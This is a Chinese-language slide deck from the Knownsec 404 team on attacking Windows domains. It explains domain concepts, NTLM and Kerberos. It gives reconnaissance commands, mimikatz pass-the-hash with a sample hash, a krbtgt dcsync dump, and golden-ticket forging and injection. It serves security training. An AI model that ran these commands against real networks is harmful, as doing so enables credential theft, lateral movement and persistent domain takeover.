Slide 1

Attacking
域渗透的攻守道
By Ethan
Knownsec 404 team

Slide 2

PART
认识域
ONE
域（Domain）将网络中多台计算机逻辑上组织到一起，进行集中管理，这种区别于工作组的逻辑环境叫做域，域是组织与存储资源的核心管理单元，在域中，至少有一台域控制器，域控制器中保存着整个域的用户帐号和安全数据库。
。

Slide 3

PART
认识域
ONE
域成员计算机在登录的时候可以选择登录到域中或此计算机，登陆到域中的时候，身份验证是采用Kerberos协议在域控制器上进行的，登陆到此计算机则是通过SAM来进行NTLM验证的。

Slide 4
PART
认识域
ONE
活动目录（Active Directory），AD：活动目录是WindowsServer在网络环境中提供的“资源目录”。活动目录是储存着域中相关资源信息的目录，例如计算机，用户组，数据库，服务器，打印机，用户属性（权限等），就像一个数据库。
域控（Domain Controller），DC：安装了AD的服务器就是域控制器，即有AD的计算机就是DC。

Slide 5


PART
域信息搜集 - net
ONE
net user /domain 获取域用户列表
net group “domain admins” /domain 获取域管理员组
net config workstation 获取当前登录域
net group “domain computers” /domain 获取域机器
net group /domain 获取域中的组
net group “domain controllers” /domain 获取域控

Slide 6




PART
域信息搜集 - net
ONE

Slide 7

PART
域信息搜集 – portscan
ONE
cobalt strike
![](域渗透\36.png)

Slide 8

PART
域信息搜集 –nbtscan
ONE
nbtscan.exe 10.10.10.0/24
![](域渗透\36.png)

Slide 9


PART
域信息搜集 –nbtscan
ONE
![](域渗透\36.png)

Slide 10

PART
域信息搜集 –wmic
ONE
搜集安装软件以及版本，路径等
wmic product > insformation.txt
![](域渗透\36.png)

Slide 11

PART
域信息搜集 –systeminfo
ONE
搜集补丁安装情况
systeminfo>Ethan.txt&(for %i in (KB) do @type Ethan.txt|@find /i "%i"|| @echo no this padding: %i)&del /f /q /a Ethan.txt
![](域渗透\36.png)

Slide 12

目标资产信息搜集的程度，决定渗透过程的复杂程度。 目标主机信息搜集的深度，决定后渗透权限持续把控。 渗透的本质是信息搜集，而信息搜集整理为后续的情报跟进提供了强大的保证

Slide 13
WHOAMI
怎么证明你就是你就是我眼中的你？

Slide 14


WHOAMI
传统账号密码认证
Username/password
结果一样成功，不一样失败

Slide 15

WHOAMI
挑战认证
Hi~ 我要登陆
告诉我你是谁，用你的密码加密段随机数据dwqdasfaasd$23767&
我是user007，这是我加密的结果
结果一样成功，不一样失败
user007

Slide 16

WHOAMI
挑战认证 - NTLM

Slide 17
WHOAMI
Kerberos认证
后面再说…….

Slide 18
WHOAMI
账号密码认证
通过向服务器发送账号密码来证明自己
挑战认证
通过向服务器发送一段计算结果来证明自己
Kerberos 认证
通过向服务器发送一张”票”来证明自己

Slide 19
PART
TWO
横向移动 – pass the hash
在第三步计算response的时候，客户端是使用用户的NTLM-hash进行计算的，而不是用户密码进行计算的。因此在模拟用户登录的时候。是不需要用户明文密码的。微软在2014年5月13日发布了针对Pass The Hash的更新补丁kb2871997，但是默认的Administrator (SID 500)账号仍然可以利用，利用这个账号仍可以进行Pass The Hash远程连接。
我们已知目标计算机的IP,用户名，hash尝试登陆目标主机.
一个大型的内网环境底下获得一个用户的hash，尝试去撞整个内网的相同密码的主机，从而进行横向移动

Slide 20
PART
TWO
横向移动 – pass the hash
mimikatz
privilege::debug
sekurlsa::pth /user:de1ay /domain:de1ay.com /ntlm:161cff084477fe596a5db81874498a24

Slide 21


PART
TWO
横向移动 – pass the hash

Slide 22

PART
TWO
横向移动 – pass the hash
cobalt strike

Slide 23

WHOAMI
在Kerberos协议中主要是有三个角色的存在
KDC (key distribution center) key分配中心，受信任的第三方(默认安装在DC)
AS (the Authentication Server) 认证服务
TGS (Ticket Granting Service) 票据授予服务
TGT (ticket-granting ticket) 票据

Slide 24

WHOAMI
Kerberos 子协议
AS-REQ &AS-REP
获取TGT(身份证)
TGS-REQ &TGS-REP
用TGT(身份证)去换目标服务的票据
AP-REQ &AP-REP
将票据发给目标服务，进行访问

Slide 25

WHOAMI
AS协议-TGT(身份证)获取协议
AS-REQ
我是用户user007，这是一段加密数据来证明我的身份
AS-REQ
AS-REP
AS-REP
身份验证成功，给你一张能证明你是user007的身份证(TGT)以及Session key
user007
KDC

Slide 26
WHOAMI
TGS协议-利用TGT(身份证)换取其它服务票据的协议
TGS-REQ
我是用户user007，我想申请一张访问PC1的smb服务的票。这是我的TGT，以及一段加密数据来证明我知道与TGT对应的Session key
TGS-REQ
TGS-REP
TGS-REP
您的TGT是合法的，并且加密数据校检成功，这是一张能访问PC1的smb服务的票(Service ticket)以session key
user007
KDC

Slide 27

WHOAMI
KDC是怎么判断提交上来的TGT是合法的呢？

Slide 28
WHOAMI
利用TGT-REQ向KDC申请访问PC1的smb服务的票据
加密的TGT
加密的Authenticator
KDC
user007

Slide 29
WHOAMI
返回访问PC1/smb服务的票以及session key
加密的TGT
krbtgt用户密码的hash解密TGT
加密的Authenticator
user007
KDC

Slide 30
PART
权限维持 – GOLDEN TICKET
TWO
只要TGT能够被KDC用相关算法解密(krbtgt用户密码的hash为key)，则TGT合法。
假如我们获取krbtgt用户密码的hash，就可以伪造任意用户的TGT

Slide 31

PART
权限维持 – GOLDEN TICKET
TWO
mimikatz
导出krbtgt 的Hash以及获取域sid：
privilege::debug
lsadump::dcsync /user:krbtgt

Slide 32

PART
权限维持 – GOLDEN TICKET
TWO
mimikatz
切换到普通域用户的机器，生成tgt凭证,用户名为administrator:
mimikatz # kerberos::golden /user:administrator /domain:test.local /sid:S-1-5-21-4173655609-916892889-516531421 /krbtgt:4c7f31c8a46406c43c397d5b6223ff27 /ticket:test.kirbi

Slide 33

PART
权限维持 – GOLDEN TICKET
TWO
mimikatz
然后使用mimi将凭证注入进去,攻击成功:
mimikatz # kerberos::ptt test.kirbi

Slide 34
